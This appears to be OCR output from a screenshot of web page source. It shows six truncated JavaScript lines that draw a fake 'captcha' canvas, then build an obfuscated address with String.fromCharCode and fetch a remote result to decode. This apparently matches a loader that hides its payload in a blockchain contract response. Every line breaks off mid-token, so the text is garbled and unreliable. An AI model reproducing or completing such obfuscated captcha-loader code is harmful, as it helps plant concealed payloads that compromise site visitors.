
📎 HASH: ad107ba54f9b293467e46e3a
Updated:
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1